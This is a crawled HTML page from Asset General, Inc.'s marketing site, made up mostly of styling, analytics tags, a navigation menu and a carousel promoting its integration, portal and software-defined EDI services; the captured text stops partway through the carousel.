

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assetgeneral.com/vertical-solutions/it-asset-management/portfolio-saas-for-valueadded-resellers/enduser-and-var-specific-benefits/
body_size: 86593
content:

<!-- <script>
function showStatusBox(id) {
	// alert(id);
	
    // Check if box already exists
    /*if (element.nextElementSibling && element.nextElementSibling.classList.contains('status-box')) {
        return; // Do nothing if already created
    }

    // Create the status box element
    const box = document.createElement('span');
    box.className = 'status-box';
    box.textContent = 'Archived';
    box.style.marginLeft = '10px';
    box.style.color = 'white';
	box.style.marginLeft = '10px';
    box.style.backgroundColor = 'green';
    box.style.color = 'white';
    box.style.fontWeight = 'bold';
    box.style.border = '1px solid green';
    box.style.padding = '0px 8px';
    box.style.borderRadius = '4px';
    box.style.display = 'inline-block';

    // Add the box after the Archive link

	document.getElementById("_archive_"+id).innerHTML = box.outerHTML;
    //element.parentNode.insertBefore(box, element.nextSibling);*/

	var turl = '/u04/ice/interfaces/icnet/xstp/main.ice&action=archive&siteId='+id;
	alert(turl);
	$.ajax({
        url: turl,
        type: "POST",
        success: function (data) {
			alert(data);
			location.reload(true);
		  },
        error(jqXHR, textStatus, errorThrown) {
		  	//alert('Something wrong happened because: ' + errorThrown);
        }
    });
}
</script> -->

        <!DOCTYPE HTML>
        <html lang="en-US">
            <head>
                <meta charset="utf-8">
                <meta name="google-site-verification" content="YP1BgibJV_0ZHp_QwSQDM5pa12xsjJdLPsBWuTj1npw" />
<link rel="icon"  type="image/png" href="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/ag_favicon.png">
<meta name="description" content="Asset General, Inc. | Integration as a Managed Service | Custom ServiceNow Apps | Low-Cost AS2 EDI | Integration Hubs | by Asset General, Inc."/>
<title>Asset General, Inc. | Integration as a Managed Service | Custom ServiceNow Apps | Low-Cost AS2 EDI | Integration Hubs | Asset General, Inc.</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32394029-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32394029-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30843967-4">
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32394029-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32394029-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30843967-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30843967-2');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30843967-3">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30843967-3');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30843967-4">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30843967-4');
</script>

<style>
img.icGrayscale {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}
.legalTitle {
	color: #111;
	font-size:18px;
	padding-top:20px;
	/*line-height:15pt;*/
	line-height:200%;
	font-weight:700;

}

.sectionImage 
{
align:center;

margin:auto;

box-shadow: 2px 4px 8px rgba(34, 25, 25, 0.4);
}

.sectionImage img {
max-width:100%;
max-height:100%;
}


</style>

<style>
.tree{
	line-height: 200%;
}

.tree li {
    z-index: 0;
}

.tree ul {
    list-style: none outside none;
}
.tree li a {
    line-height: 25px;
}
.tree > ul > li > a {
    /*color: #3B4C56;*/
    display: block;
    font-weight: normal;
    position: relative;
    text-decoration: none;
}
.tree li.parent > a {
    /*padding: 0 0 0 23px;*/
	padding: 0;
}

.tree li.parent.active > a {
    padding: 0;
}

.tree li.parent > span.parentLink:before {
	/*plus*/
	content: "\f196";
	font-family: FontAwesome;
    display: block;
    height: 21px;
    left: 0;
    /*position: absolute;*/
	float: left;
	position: relative;
    top: 2px;
    vertical-align: middle;
    width: 23px;
	color: #d9dadb;
}
.tree ul li.parent.active > span.parentLink:before {
    /*minus*/
	content: "\f147";
	font-family: FontAwesome;
	float: left;
	position: relative;
	color: #d9dadb;
}
.tree ul li ul {
    border-left: 1px solid #D9DADB;
    display: none;
    margin: 0 0 0 7px;
    overflow: hidden;
    padding: 0 0 0 25px;
}
.tree ul li ul li {
    position: relative;
}
.tree ul li ul li:before {
    border-bottom: 1px dashed #E2E2E3;
    content: "";
    left: -20px;
    position: absolute;
    top: 14px;
    width: 15px;
}

.tree > ul > li > a.treelnk {
    /*color: #3b4c56;*/
    display: block;
    font-weight: normal;
    position: relative;
    text-decoration: none;
	border: 0 none;
    color: #08c;
}

.tree > ul > li > a.treelnk:hover {
    text-decoration: underline;
}

.treeParentLink{
	float: left;
	color: #08c;
}

.treeParentLink:hover{
	text-decoration: underline;
}


.actionButton {
-webkit-font-kerning: auto;
-webkit-font-smoothing: antialiased;
-webkit-user-select: none;
background-attachment: scroll;
background-clip: border-box;
background-color: rgba(0, 0, 0, 0);
background-image: none;
background-origin: padding-box;
background-size: auto;
//border-bottom-color: rgba(200, 200, 200, 0.701961);
//border-bottom-color: rgba(68, 32, 200, 0.7);
border-bottom-color: rgba(7, 91, 255, 0.36);
border-bottom-left-radius: 25px;
border-bottom-right-radius: 25px;
border-bottom-style: solid;
border-bottom-width: 2px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgba(200, 200, 200, 0.701961);
border-left-style: solid;
border-left-width: 2px;
border-right-color: rgba(200, 200, 200, 0.701961);
border-right-style: solid;
border-right-width: 2px;
border-top-color: rgba(200, 200, 200, 0.701961);
border-top-left-radius: 25px;
border-top-right-radius: 25px;
border-top-style: solid;
border-top-width: 2px;
box-sizing: border-box;
color: rgb(255, 255, 255);
cursor: pointer;
display: inline-block;
font-family: "Myriad Pro Regular", sans-serif;
font-size: 14px;
font-weight: normal;
height: 44px;
line-height: 20px;
list-style-type: none;
margin-bottom: 0px;
outline-color: rgb(255, 255, 255);
outline-style: none;
outline-width: 0px;
overflow-x: visible;
overflow-y: visible;
padding-bottom: 10px;
padding-left: 25px;
padding-right: 25px;
padding-top: 10px;
position: relative;
text-align: center;
text-decoration: none;
text-rendering: optimizeLegibility;
transition-delay: 0s;
transition-duration: 0.25s;
transition-property: all;
transition-timing-function: ease-in-out;
vertical-align: top;
white-space: nowrap;
text-color:black;
transition: all 0.5s;
background-color:#ff0000;
}

.actionButton span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
color:#ffffff;
}

.actionButton span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.actionButton:hover span {
  padding-right: 25px;
color:#ffffff;
}

.actionButton:hover span:after {
  opacity: 1;
  right: 0;
}

.actionButton:hover {
background-color:#666;
border-bottom-color: rgba(200, 200, 200, 0.701961);
}

.agNavHead {
-webkit-font-kerning: auto;
-webkit-font-smoothing: antialiased;
box-sizing: border-box;
color: rgb(23, 62, 105);
display: block;
font-family: "Myriad Pro Regular", sans-serif;
font-size: 20px;
font-style: normal;
font-synthesis: none;
font-weight: normal;
height: 36px;
letter-spacing: normal;
line-height: 28px;
list-style-type: none;
margin-bottom: 0px;
margin-left: 0px;
margin-right: 0px;
margin-top: 8px;
padding-right: 8px;
padding-top: 8px;
text-align: left;
text-rendering: optimizeLegibility;
}

.agTable {
  border-collapse: collapse;
  width: 100%;
}

.agTableHead {
padding: 8px;
text-align: left;
border-bottom: 1px solid #ddd;
color: #ffffff;
background-color: #555264;
}

.agTableCell {
padding: 8px;
text-align: left;
border-bottom: 1px solid #ddd;
color: #ffffff;
background-color: #555264;
}

.agTableRow:hover 
{ 
background-color:#f0f0f0;
}

.agTableNone {
background-color: #0598ff;
}

.agTableLeast {
background-color: #6cd211;
}

.agTableMedium {
background-color: rgb(223, 190, 4);
}

.agTableHighest { background-color:#ff0000;}

.agTableMost {
background-color: #04b113;
}

.agTableHigh {
background-color: rgb(235, 130, 27);
}

.agTableMinimal {
background-color: #60ba0f;
}

.agTableLow {
background-color: #cd5835;
}

</style>

<style>
.prodLineHead {
    list-style-type:none;
	line-height:100%;
font-family: "Myriad Pro Regular", sans-serif;
}
.prodHeadLine1
{
	//white-space: nowrap; // stop the wrapping in the first place
}
.prodSubLine {
    list-style-type:none;
	line-height:350%;
 font-weight: 100;
}

.prodLineSub
{
-webkit-font-kerning: auto;
-webkit-font-smoothing: antialiased;
background-color: rgba(0, 0, 0, 0);
box-sizing: border-box;
color: rgb(23, 23, 23);
cursor: auto;

font-family: "Myriad Pro Regular", sans-serif;
font-size: 14px;
font-weight: 300;
height: auto;
line-height: 14px;
list-style-type: none;
text-align: left;
text-decoration: none;
text-rendering: optimizeLegibility;
white-space: nowrap;
width: auto;
}

.lineGliph
{
	padding:5px;
        color:red;
}

.prodLineA
{
font-weight:300;
color:#171717;
}

.prodLineGliph
{
	padding:15px;
font-size:36px;
        color:darkGray;
vertical-align:middle;
font-weight: 300;

}

.custQuote
{
padding: 15px;
vertical-align: middle;
text-style: italic;
color: rgb(0, 0, 0);
font-size: large;
text-align: center;
}

</style>


<style>

.prodLineSubButton
{
	white-space: nowrap; // stop the wrapping in the first place
        font-weight: 300;
        padding:25px;
padding-top:15px;
text-align: center;
}


.prodLineDesc {
white-space: normal;
font-size: 16px;
color: rgb(26, 60, 107);
line-height: 2.2em;
padding-left: 50px;
padding-right: 50px;
white-space: normal;
font-size: 16px;
//color: rgb(26, 60, 107);
//color: rgb(39, 10, 142);
color: rgb(53, 63, 119);
line-height: 2.2em;
padding-left: 40px;
padding-right: 40px;
/* text-align: center; */
font-weight: 300;
}

.agQuote {
-webkit-font-kerning: auto;
-webkit-font-smoothing: antialiased;
box-sizing: border-box;
color: rgb(0, 0, 0);
display: block;
//font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 24px;
font-style: normal;
font-synthesis: none;
font-weight: 200;
height: 52px;
letter-spacing: normal;
line-height: 36px;
list-style-type: none;
margin-bottom: 0px;
margin-left: 0px;
margin-right: 0px;
margin-top: 8px;
padding-bottom: 8px;
padding-left: 8px;
padding-right: 8px;
padding-top: 8px;
text-align: center;
text-rendering: optimizeLegibility;
}

.agSubHead {
-webkit-font-kerning: auto;
-webkit-font-smoothing: antialiased;
box-sizing: border-box;
color: rgb(23, 62, 105);
display: block;
font-size: 24px;
font-style: normal;
font-synthesis: none;
font-weight: 200;
/*height: 52px;*/
letter-spacing: normal;
/*line-height: 36px;*/
list-style-type: none;
margin-bottom: 0px;
margin-left: 0px;
margin-right: 0px;
margin-top: 8px;
padding-left: 8px;
padding-right: 8px;
padding-top: 8px;
text-align: center;
text-rendering: optimizeLegibility;
//font-size: 24px;
font-weight: 400;
padding-bottom: 20px;
font-size: 28px;

}

.container {
margin-left:0;
margin-right:0;
width:100%;
padding-right: 0px;
padding-left: 0px;
}

.agCustQuote2 {
-webkit-font-kerning: auto;
-webkit-font-smoothing: antialiased;
animation-delay: 1.2s;
animation-direction: normal;
animation-duration: 0.3s;
animation-fill-mode: both;
animation-iteration-count: 1;
animation-name: fadeInUp;
animation-play-state: running;
animation-timing-function: linear;
box-sizing: border-box;
color: rgb(255, 255, 255);
cursor: auto;
display: block;
font-family: "Myriad Pro Regular", sans-serif;
font-size: 24px;
font-weight: 100;
height: 35px;
letter-spacing: 2px;
line-height: 35px;
margin-bottom: 20px;
margin-left: 0px;
margin-right: 0px;
margin-top: 0px;
text-align: center;
text-decoration: none;
text-rendering: optimizeLegibility;
text-shadow: rgba(0, 0, 0, 0.6) 0px 1px 2px;
//width: 762.625px;
z-index: 0;
display: inline;
}

.agCustQuote2Container {
background-color: #666;
padding: 20px;
text-align: center;
}

.agCustQuote2ContainerBottom {
background-color: #666;
padding: 20px;
text-align: center;
background-color:black;
}

.twoCol {
  -webkit-column-count: 2; /* Chrome, Safari, Opera */
  -moz-column-count: 2; /* Firefox */
  column-count: 2;
}

.twoColL{
text-align:center;
}

.twoColImg {
/*height:80px;
vertical-align:middle;
margin:15px;*/
}

.oneCol{
text-align:center;
}

.prodHeadLine {
font-size: 21px;
text-align: center;
line-height: 1.5;
letter-spacing: 0.011em;
padding-bottom: 15px;

-webkit-font-kerning: auto;
-webkit-font-smoothing: antialiased;
box-sizing: border-box;
color: rgb(51, 51, 51);
display: block;
font-family: "Myriad Pro Regular", sans-serif;
font-weight: 100;
line-height: 28px;
padding-bottom: 10px;
padding-left: 10px;
padding-right: 10px;
padding-top: 20px;
text-align: center;
text-rendering: optimizeLegibility;

}

.callButton {
-webkit-font-kerning: auto;
-webkit-font-smoothing: antialiased;
-webkit-user-select: none;
background-attachment: scroll;
background-clip: border-box;
background-color: rgba(0, 0, 0, 0);
background-image: none;
background-origin: padding-box;
background-size: auto;
//border-bottom-color: rgba(200, 200, 200, 0.701961);
//border-bottom-color: rgba(68, 32, 200, 0.7);
border-bottom-color: rgba(7, 91, 255, 0.36);
border-bottom-left-radius: 25px;
border-bottom-right-radius: 25px;
border-bottom-style: solid;
border-bottom-width: 2px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgba(200, 200, 200, 0.701961);
border-left-style: solid;
border-left-width: 2px;
border-right-color: rgba(200, 200, 200, 0.701961);
border-right-style: solid;
border-right-width: 2px;
border-top-color: rgba(200, 200, 200, 0.701961);
border-top-left-radius: 25px;
border-top-right-radius: 25px;
border-top-style: solid;
border-top-width: 2px;
box-sizing: border-box;
color: rgb(255, 255, 255);
cursor: pointer;
display: inline-block;
font-family: "Myriad Pro Regular", sans-serif;
font-size: 14px;
font-weight: normal;
height: 44px;
line-height: 20px;
list-style-type: none;
margin-bottom: 0px;
outline-color: rgb(255, 255, 255);
outline-style: none;
outline-width: 0px;
overflow-x: visible;
overflow-y: visible;
padding-bottom: 10px;
padding-left: 25px;
padding-right: 25px;
padding-top: 10px;
position: relative;
text-align: center;
text-decoration: none;
text-rendering: optimizeLegibility;
transition-delay: 0s;
transition-duration: 0.25s;
transition-property: all;
transition-timing-function: ease-in-out;
vertical-align: top;
white-space: nowrap;
text-color:black;
transition: all 0.5s;
background-color:#ffffff;
}

.callButton span {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: 0.5s;
color:#171717;
}

.callButton span:after {
  content: '\00bb';
  position: absolute;
  opacity: 0;
  top: 0;
  right: -20px;
  transition: 0.5s;
}

.callButton:hover span {
  padding-right: 25px;
color:#ffffff;
}

.callButton:hover span:after {
  opacity: 1;
  right: 0;
}

.callButton:hover {
background-color:#666;
border-bottom-color: rgba(200, 200, 200, 0.701961);
}

</style>

<style>
.agFTile
{
-webkit-font-smoothing: antialiased;
-webkit-user-select: none;
background-attachment: scroll;
background-clip: border-box;
background-color: rgba(0, 0, 0, 0);
background-image: none;
background-origin: padding-box;
background-size: auto;
border-bottom-left-radius: 25px;
border-bottom-right-radius: 25px;
border-bottom-style: solid;
border-bottom-width: 2px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-style: solid;
border-left-width: 2px;
border-right-style: solid;
border-right-width: 2px;
border-color: rgba(200, 200, 200, 0.701961);
border-top-left-radius: 25px;
border-top-right-radius: 25px;
border-top-style: solid;
border-top-width: 2px;
box-sizing: border-box;
color: rgb(255, 255, 255);
outline-color: rgb(255, 255, 255);
outline-style: none;
outline-width: 0px;
overflow-x: visible;
overflow-y: visible;
position: relative;
text-decoration: inherit;
text-rendering: optimizeLegibility;
transition-duration: 0.5s;
transition-property: all;
transition-duration: 0.5;
transition-timing-function: ease-in-out;
white-space: nowrap;
text-color: black;
transition: all 0.8s;
background-color: #ffffff;
border-width: 1px;
border-color: rgba(200, 200, 200, 0.701961);
color: rgba(0, 0, 0, 1);
padding-bottom: 20px;
padding-left: 25px;
padding-right: 25px;
padding-top: 20px;
text-align: center;
display: inline-block;
font-family: "Myriad Pro Regular", sans-serif;
font-size: 14px;
font-weight: normal;
list-style-type: none;
margin-bottom: 0px;
border-radius: 15px;
width: 100%;
margin-bottom: 15px;
}

.fullWidthTop {
margin-left: 0%  !important;
width: 100%  !important;
padding-left: 5%  !important;
padding-right: 5%  !important;
}

.fullWidthBottom {
margin-left: 0%  !important;
width: 100%  !important;
padding-left: 5%  !important;
padding-right: 5%  !important;
background-color:black  !important;
}

.scaledImg {
max-width:100%;
max-height:100%
}

.container {
margin-left: 0;
margin-right: 0;
width: 100%;
padding-right: 10%;
padding-left: 10%;
background-color:white;
}
</style>                <meta name="viewport" content="width=device-width, initial-scale=1.0">
                <!-- moved inline styles -->
                <link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css" />
                <link rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
                <link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/jquery.smartmenus/1.1.0/addons/bootstrap/jquery.smartmenus.bootstrap.css">
                <link rel="stylesheet" type="text/css" href="https://s3.amazonaws.com/media.internationalcomputing.com/ica/carousel.css">
                <link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
                <script src="//code.jquery.com/jquery-1.11.3.min.js"></script>
                <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!--                 <link rel="stylesheet" type="text/css" href="https://www.assetgeneral.com/interfaces/shared/styles/st_layouts/MultiLayoutV2.css"> -->
                <link rel="stylesheet" type="text/css" href="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/MultiLayoutV2_S3.css">
                
                <!-- BEGIN PAGE STYLE -->
                <!-- END PAGE STYLE -->
                <!-- [if lt IE 9]>
                  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
                  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
                <![endif] -->
            </head>
            <body>
                <!-- BEGIN PRELOADER -->
                <div class="loader-overlay">
                    <div class="spinner">
                        <div class="bounce1"></div>
                        <div class="bounce2"></div>
                        <div class="bounce3"></div>
                    </div>
                </div>
                <!-- END PRELOADER -->
                        
        <div class="navbar navbar-inverse navbar-fixed-top ic-menu " role="navigation">
            <div class="container-fluid">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand" href="https://www.assetgeneral.com/"><img class="img-responsive iclogo" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/1554226238_AG-Scalable-Logo-2015-NoTag.png"/></a>
                </div>
                <div class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                        <li><a href="#">#1 tech supply chain integrator</a></li><li><a href="#">Solutions<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="https://www.assetgeneral.com/transformation-toolbox/">Transformation Toolbox®<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="https://www.assetgeneral.com/transformation-toolbox/integration-options/">Integration Options</a></li><li><a href="https://www.assetgeneral.com/transformation-toolbox/software-as2-edi/">Software AS2 EDI</a></li><li><a href="https://www.assetgeneral.com/transformation-toolbox/portals/">Portal Options</a></li><li><a href="https://www.assetgeneral.com/transformation-toolbox/delivering-outcomes/">Delivering Outcomes</a></li><li><a href="https://www.assetgeneral.com/transformation-toolbox/fundamentals/">Service Fundamentals</a></li><li><a href="https://www.assetgeneral.com/transformation-toolbox/start-your-journey/">Start Your Journey</a></li></ul></li><li><a href="https://www.assetgeneral.com/solutions/salesforce-solutions/">Salesforce Solutions</a></li><li><a href="https://www.assetgeneral.com/solutions/netsuite-solutions/">NetSuite Solutions</a></li><li><a href="https://www.assetgeneral.com/solutions/workfront-solutions/">Workfront Solutions</a></li></ul></li><li><a href="https://www.assetgeneral.com/integrations/">Integrations<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="https://www.assetgeneral.com/integration-competency-center/">Asset General ICC</a></li><li><a href="https://www.assetgeneral.com/integrated-customer-portal/">Integrated Customer Portal</a></li><li><a href="https://www.assetgeneral.com/customer-portal-for-salesforce/">Customer Portal for Salesforce</a></li></ul></li><li><a href="https://www.assetgeneral.com/edi-for-saas/">EDI for SaaS<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="https://www.assetgeneral.com/edi-for-saas/software-defined-edi/">Software-Defined EDI Solution</a></li><li><a href="https://www.assetgeneral.com/edi-hub-for-salesforce/">EDI Hub for Salesforce</a></li><li><a href="https://www.assetgeneral.com/edi-hub-for-netsuite/">EDI Hub for NetSuite</a></li></ul></li><li><a href="#">EDI Supply Chains<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="https://www.assetgeneral.com/integrations/edi-hub-major-oems-and-distributors/">EDI Hub Major OEMs and Distributors</a></li><li><a href="#">NetSuite Integrated<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="https://www.assetgeneral.com/edi-to-erp/edi-to-netsuite-for-avnettechdata-partners/">EDI to NetSuite for Avnet+TechData Partners</a></li><li><a href="https://www.assetgeneral.com/edi-to-erp/edi-to-netsuite-for-arrow-partners/">EDI to NetSuite for Arrow Partners</a></li><li><a href="https://www.assetgeneral.com/edi-to-erp/edi-to-netsuite-for-ingram-partners/">EDI to NetSuite for Ingram Partners</a></li><li><a href="https://www.assetgeneral.com/edi-to-erp/edi-to-netsuite-for-synnex-westcon-partners/">EDI to NetSuite for SYNNEX + Westcon Partners</a></li></ul></li><li><a href="#">Salesforce Integrated<span class="caret"></span></a><ul class="dropdown-menu"><li><a href="https://www.assetgeneral.com/edi-for-saas/edi-to-salesforce-for-avnettechdata-partners/">EDI to Salesforce for Avnet+TechData Partners</a></li><li><a href="https://www.assetgeneral.com/edi-for-saas/edi-to-salesforce-for-arrow-partners/">EDI to Salesforce for Arrow Partners</a></li><li><a href="https://www.assetgeneral.com/edi-for-saas/edi-to-salesforce-for-ingram-micro-partners/">EDI to Salesforce for Ingram Micro Partners</a></li><li><a href="https://www.assetgeneral.com/edi-for-saas/edi-to-salesforce-for-westcon-partners/">EDI to Salesforce for Westcon Partners</a></li></ul></li></ul></li>                    </ul>
                </div><!--/.nav-collapse -->
            </div><!--/.container -->
        </div>
        <!--icSlider Auto Gen 11-13-18-2 - AG Mod - Man Mod 5-13-19-->

<div id="myCarousel" class="carousel slide carousel-fade ic-carousel" data-ride="carousel" data-pause="false">
    <!-- Indicators -->
    <ol class="carousel-indicators">
<li data-target="#myCarousel" data-slide-to="0" class="active"></li><li data-target="#myCarousel" data-slide-to="1" class=""></li><li data-target="#myCarousel" data-slide-to="2" class=""></li><li data-target="#myCarousel" data-slide-to="3" class=""></li>
    </ol>

    <div class="carousel-inner" role="listbox">

<div class="item active">
<a href=//www.assetgeneral.com/managed-sevices/>
<div class="item bg" style=";background-image:linear-gradient(rgba(0, 0, 0, 0.7),rgba(0, 0, 0, 0.7)); background-position: center top;">
				<div class="carousel-caption-container">
					<div class="carousel-caption">
<h1 class="animation animated-item-1 sliderHeader" style="text-transform: none;">Integration as a Managed Service</h1>	
					<div class="image-container animation animated-item-5">
							<img class="img-responsive" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/TT-as-a-Managed-Svc2.png" />
					</div>				
                        <h1 class="animation animated-item-1 sliderHeader">Transformation Toolbox<sup>&reg;</sup></h1>
                        		
                        <p class="animation animated-item-2 sliderSmallText">
One Platform • Complex Integrations • Outcome Driven Continuous Delivery
                        </p>

                        <p class="animation animated-item-4 sliderText">
                        Enterprise Agility, Solved!
                        </p>

                        <p class="animation animated-item-3">
                            <a class="navlink btn btn-lg border-button" href="#managed_services" role="button">Learn More</a>
                        </p>
                    </div>
               </div>
       </div>
</a>
</div>


<div class="item">
<a href=//www.assetgeneral.com/managed-sevices/transformation-toolbox/>
<div class="item bg" style=";background-image:linear-gradient(rgba(0, 0, 0, 0.7),rgba(0, 0, 0, 0.7)); background-position: center top;">
				<div class="carousel-caption-container">
					<div class="carousel-caption">		
					<div class="image-container animation animated-item-5">
							<img class="img-responsive" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/TransformationToolbox-Overl.png" />
					</div>				
                        <h1 class="animation animated-item-1 sliderHeader">Transformation Toolbox<sup>&reg;</sup></h1>
                        		
                        <p class="animation animated-item-2 sliderSmallText">
                        One Platform • Complex Integrations • Built-In Secure Portals
                        </p>

                        <p class="animation animated-item-4 sliderText">
                        Enterprise Agility, Solved!
                        </p>

                        <p class="animation animated-item-3">
                            <a class="navlink btn btn-lg border-button" href=//www.assetgeneral.com/managed-sevices/transformation-toolbox/ role="button">Schedule Demo</a>
                        </p>
                    </div>
               </div>
       </div>
</a>
</div>

<div class="item ">
<a href=//www.assetgeneral.com/asset-general-enterprise-integration-hub/>
<div class="item bg" style=";background-image:linear-gradient(rgba(0, 0, 0, 0.7),rgba(0, 0, 0, 0.7)); background-position: center top;">
				<div class="carousel-caption-container">
					<div class="carousel-caption">		
					<div class="image-container animation animated-item-5">
							<img class="img-responsive" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/AG-Integration-Controller-2.png" />
					</div>				
                        <h1 class="animation animated-item-1 sliderHeader">Managed Enterprise Integration Hub</h1>
                        		
                        <p class="animation animated-item-2 sliderSmallText">
                        No IT / Low IT – Managed Strategic Integrations and Secure Access Portals
                        </p>

                        <p class="animation animated-item-4 sliderText">
                        Salesforce, Oracle NetSuite, Workfront , AWS, JIRA, Okta, Service Now and Any API
                        </p>

                        <p class="animation animated-item-3">
                            <a class="navlink btn btn-lg border-button" href=//www.assetgeneral.com/asset-general-enterprise-integration-hub/ role="button">Schedule Demo</a>
                        </p>
                    </div>
               </div>
       </div>
</a>
</div>
<div class="item ">
<a href=//www.assetgeneral.com/software-defined-edi/>
<div class="item bg" style=";background-image:linear-gradient(rgba(0, 0, 0, 0.7),rgba(0, 0, 0, 0.7)); background-position: center top;">
				<div class="carousel-caption-container">
					<div class="carousel-caption">		
					<div class="image-container animation animated-item-5">
							<img class="img-responsive" src="https://s3.amazonaws.com/media.internationalcomputing.com/icweb/Software-Defined-EDI-Overla.png" />
					</div>				
                        <h1 class="animation animated-item-1 sliderHeader">Low Cost, Software-Defined EDI<sup>&trade;</sup></h1>
                        		
                        <p class="animation animated-item-2 sliderSmallText">
                        Turnkey EDI for SaaS Applications • Managed Service
                        </p>

